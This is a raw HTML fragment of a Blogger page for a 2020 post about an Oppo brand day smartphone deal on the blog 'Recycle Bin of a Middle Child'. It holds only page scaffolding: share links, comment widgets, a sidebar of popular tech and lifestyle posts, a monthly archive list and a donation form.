<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html&title=Oppo Brand Day Exclusive Deal up to 18% off this September 29!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html&title=Oppo Brand Day Exclusive Deal up to 18% off this September 29!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html&title=Oppo Brand Day Exclusive Deal up to 18% off this September 29!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png&description=If you are thinking of getting the latest innovation from  OPPO , the  OPPO A5 2020 , which is now dubbed as the fast selling mobile phone i...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html&title=Oppo Brand Day Exclusive Deal up to 18% off this September 29!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
tech
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.recyclebinofamiddlechild.com/2020/09/shopee-world-vision-and-deped-partner.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.recyclebinofamiddlechild.com/2020/09/shopee-miniso.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png' itemprop='url'/>
</div>
<meta content='Recycle Bin of a Middle Child' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/901234394897226232/912927915970105284' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.recyclebinofamiddlechild.com/feeds/912927915970105284/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML990'>
<div id='morpho-comment-placer'>
<div class='morpho-tabs'>
<div data-tab='blogger'><div class='morpho-blogger-comment'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html' target='_blank'>
<img alt='HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5” (2025)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidaN_FWR8d4X6_iCb5uVeOFpYhNMhHWQW-4iLfkmA030Qsgkv7LP4XeopD9hYRo0oJtoVAdOoc5meMpVsYFvPktyXFe7IGTyuUh_Ust4UKq8qvKTsKZrGvjygd_OZ5f4_CmLJq2ci6EmONn-lLKpj2md9Og8GZMHZqsQr_pQqCEdoK0Y_U7kUYFlRGZRI/s72-w640-c-h360/HUAWEI%20MatePad%2011.5%202025%20x%20DLS-CSB%20Partnership%20Lifestyle%20Photo%20(6).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2025/10/huawei-philippines-partners-with.html'>HUAWEI Philippines Partners with College of Saint Benilde Multimedia Arts Program to Empower Creatives with HUAWEI MatePad 11.5&#8221; (2025)</a></div>
<div class='item-snippet'>HUAWEI partnered with the De La Salle-College of Saint Benilde  (DLS-CSB) to highlight the HUAWEI MatePad 11.5  (2025)&#8217;s potential to inspir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html' target='_blank'>
<img alt='Perfect Timing!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_j3QziG8elaufI2zlKcBdIqJoY8Q_o68gTJGLsi32lzKaDHCsxuUkz-RD6cX0XY9sOGZHeJSPrV4Jnh4OwgjD-xcFgYXrSnz-ARBdjqSnsudpDdmNxHvDE21smYsbGC1tYYI9kaRL90U/s72-c/FitNRight+2009+%2860%29.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2009/10/perfect-timing.html'>Perfect Timing!</a></div>
<div class='item-snippet'>Last Friday, I was invited to join the Launch and Blogging event of Fit &#8216;n Right, the first fruit juice that markets L-Carnitine as an effec...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html' target='_blank'>
<img alt='Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6NmAiqW9v34xRUVtWjf02RBJGx-oQ4zrwPks6IwxkBzJ4TELF8RF5ybcDavIdQXyk4GWt1lhTRNDG6IekDo7SuuFg-xLis4hoxxbiHS-yr7LlDcpydTIxeC2LPvuRIKaHX7lY7u15JGE/s72-c/alex.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/05/only-beautiful-hair-from-new-best-ever.html'>Only Beautiful Hair From the New Best-Ever Sunsilk Completes My Fashion Statement</a></div>
<div class='item-snippet'>One of the problems of guys nowadays is how to style their hair every day. Men are getting vainer and vainer as days passes by, and you can&#8217;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html' target='_blank'>
<img alt='Samsung QX, NF and SF Series For Holidays 2010!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI6-6wp8idikCkTa6j8y8CAMD3JbutHbTf_qbnmK0MiuRs51b6-IFTYm8sL6nxkZahkkJA3LJws9M_NaV_HbViHZgstTIMc-48gNRps_54ITNBLtmPhP9EkVFAT3Eny3nyvVPQ7UxcAL4/s72-c/Samsung+Laptops+%25281%2529.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2010/11/samsung-qx-nf-and-sf-series-for.html'>Samsung QX, NF and SF Series For Holidays 2010!</a></div>
<div class='item-snippet'>I got to attend the unveiling of the latest offering of Samsung  for Netizens last week, and to be brutally honest with you all, I think I f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html' target='_blank'>
<img alt='The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzRBTjnJ1tQn0eEyrR8JKJK5PI6qRQuK6LX4iotFt3ULlJmPhAEY91_HqB5Pb8HrAhNlTCzI2axmylRjOqGRfuPomKXtUpixr63hjmD9KFs8ihRRUAf_BViprWKeNrdsYgzJT7PBEGskPwKyEVMDWOb6OrKAGYJNWBSo-raA5YD8jSCclAmAJmcS-CjcE/s72-w640-c-h360/IMG_9946.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.recyclebinofamiddlechild.com/2026/01/the-toughest-phone-honor-x9d-5g.html'>The Toughest Phone HONOR X9d 5G Launched at Php 17,999 with a Chance to win Tesla Cybertruck</a></div>
<div class='item-snippet'>Leading global AI smart devices provider HONOR Philippines&#160;today announced the launch of the eagerly awaited HONOR X9d 5G, the latest additi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOHetXKY7rnK_JVJtIICPycMA_kzP1xJkYr2Pgjl159PY2v6VO8J_gIPMgmljPYXU1nqB8GrKMjb5wykqgUwammedIMK5SgybCb1V3E7-op58iDUIILPwf8-kC5VMTbZOQGGuL0fhV146Y-qrG74KrEH9huXCHsHVCkKh4eHPwqNDsWfmqbWw7npxs_hM=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.recyclebinofamiddlechild.com/2026/01/'>January 2026 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/12/'>December 2025 (145)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/11/'>November 2025 (193)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/10/'>October 2025 (213)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/09/'>September 2025 (194)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/08/'>August 2025 (216)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/07/'>July 2025 (208)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/06/'>June 2025 (185)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/05/'>May 2025 (227)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/04/'>April 2025 (187)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/03/'>March 2025 (191)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/02/'>February 2025 (167)</option>
<option value='https://www.recyclebinofamiddlechild.com/2025/01/'>January 2025 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/12/'>December 2024 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/11/'>November 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/10/'>October 2024 (257)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/09/'>September 2024 (230)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/08/'>August 2024 (204)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/07/'>July 2024 (219)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/06/'>June 2024 (234)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/05/'>May 2024 (237)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/04/'>April 2024 (199)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/03/'>March 2024 (184)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/02/'>February 2024 (175)</option>
<option value='https://www.recyclebinofamiddlechild.com/2024/01/'>January 2024 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/12/'>December 2023 (127)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/11/'>November 2023 (126)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/10/'>October 2023 (150)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/09/'>September 2023 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/08/'>August 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/07/'>July 2023 (132)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/06/'>June 2023 (138)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/05/'>May 2023 (158)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/04/'>April 2023 (119)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/03/'>March 2023 (163)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/02/'>February 2023 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2023/01/'>January 2023 (93)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/12/'>December 2022 (116)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/11/'>November 2022 (171)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/10/'>October 2022 (140)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/09/'>September 2022 (152)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/08/'>August 2022 (157)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/07/'>July 2022 (125)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/06/'>June 2022 (128)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/05/'>May 2022 (114)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/04/'>April 2022 (112)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/03/'>March 2022 (122)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/02/'>February 2022 (74)</option>
<option value='https://www.recyclebinofamiddlechild.com/2022/01/'>January 2022 (64)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/12/'>December 2021 (101)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/11/'>November 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/10/'>October 2021 (105)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/09/'>September 2021 (77)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/08/'>August 2021 (97)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/07/'>July 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/06/'>June 2021 (73)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/05/'>May 2021 (49)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/04/'>April 2021 (37)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/03/'>March 2021 (44)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/02/'>February 2021 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2021/01/'>January 2021 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/12/'>December 2020 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/11/'>November 2020 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/10/'>October 2020 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/09/'>September 2020 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/08/'>August 2020 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/07/'>July 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/06/'>June 2020 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/05/'>May 2020 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/04/'>April 2020 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/03/'>March 2020 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/02/'>February 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2020/01/'>January 2020 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/12/'>December 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/11/'>November 2019 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/10/'>October 2019 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/09/'>September 2019 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/07/'>July 2019 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/06/'>June 2019 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/05/'>May 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/04/'>April 2019 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/03/'>March 2019 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/02/'>February 2019 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2019/01/'>January 2019 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/12/'>December 2018 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/11/'>November 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/10/'>October 2018 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/09/'>September 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/08/'>August 2018 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/07/'>July 2018 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/06/'>June 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/05/'>May 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/04/'>April 2018 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/03/'>March 2018 (23)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/02/'>February 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2018/01/'>January 2018 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/12/'>December 2017 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/11/'>November 2017 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/10/'>October 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/09/'>September 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/08/'>August 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/07/'>July 2017 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/06/'>June 2017 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/05/'>May 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/04/'>April 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/03/'>March 2017 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/02/'>February 2017 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2017/01/'>January 2017 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/12/'>December 2016 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/11/'>November 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/10/'>October 2016 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/09/'>September 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/08/'>August 2016 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/07/'>July 2016 (6)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/06/'>June 2016 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/05/'>May 2016 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/04/'>April 2016 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/03/'>March 2016 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/02/'>February 2016 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2016/01/'>January 2016 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/12/'>December 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/11/'>November 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/10/'>October 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/09/'>September 2015 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/08/'>August 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/07/'>July 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/06/'>June 2015 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/05/'>May 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/04/'>April 2015 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/03/'>March 2015 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/02/'>February 2015 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2015/01/'>January 2015 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/12/'>December 2014 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/11/'>November 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/10/'>October 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/09/'>September 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/08/'>August 2014 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/07/'>July 2014 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/06/'>June 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/05/'>May 2014 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/04/'>April 2014 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/03/'>March 2014 (4)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/02/'>February 2014 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2014/01/'>January 2014 (2)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/12/'>December 2013 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/11/'>November 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/10/'>October 2013 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/09/'>September 2013 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/08/'>August 2013 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/07/'>July 2013 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/06/'>June 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/05/'>May 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/04/'>April 2013 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/03/'>March 2013 (15)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/02/'>February 2013 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2013/01/'>January 2013 (14)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/12/'>December 2012 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/11/'>November 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/10/'>October 2012 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/09/'>September 2012 (16)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/08/'>August 2012 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/07/'>July 2012 (30)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/06/'>June 2012 (33)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/05/'>May 2012 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/04/'>April 2012 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/03/'>March 2012 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/02/'>February 2012 (11)</option>
<option value='https://www.recyclebinofamiddlechild.com/2012/01/'>January 2012 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/12/'>December 2011 (19)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/11/'>November 2011 (41)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/10/'>October 2011 (21)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/09/'>September 2011 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/08/'>August 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/07/'>July 2011 (13)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/06/'>June 2011 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/05/'>May 2011 (50)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/04/'>April 2011 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/03/'>March 2011 (27)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/02/'>February 2011 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2011/01/'>January 2011 (10)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/12/'>December 2010 (8)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/11/'>November 2010 (17)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/10/'>October 2010 (18)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/09/'>September 2010 (20)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/08/'>August 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/07/'>July 2010 (29)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/06/'>June 2010 (28)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/05/'>May 2010 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/04/'>April 2010 (26)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/03/'>March 2010 (25)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/02/'>February 2010 (22)</option>
<option value='https://www.recyclebinofamiddlechild.com/2010/01/'>January 2010 (7)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/12/'>December 2009 (9)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/11/'>November 2009 (12)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/10/'>October 2009 (24)</option>
<option value='https://www.recyclebinofamiddlechild.com/2009/09/'>September 2009 (6)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><a href="https://intellifluence.com/influencer/alex-dizon-112616" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Alex Dizon is an Intellifluence Trusted Blogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<center><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick" />
